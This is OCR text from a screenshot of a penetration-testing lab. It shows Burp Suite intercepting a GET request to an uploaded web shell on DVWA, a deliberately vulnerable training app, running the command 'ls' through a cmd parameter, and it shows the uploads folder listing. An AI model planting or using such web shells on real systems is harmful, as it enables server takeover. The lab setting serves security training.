 192.168.100.4/dvwa/hack
192.168.100.4/dvwa/hackable/uploads/shell.php?cmd="ls"
dvwa_email.png prova.php shell.php
Burp Suite Community Edition v2023.11.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Le
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.100.4:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php?cmd=%22ls%22 HTTP/1.1
2 Host: 192.168.100.4
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.6099.71 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q
=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Cookie: security=low; PHPSESSID=3beeac7e6319176c53a08d0155f24447
10 Connection: close
11
12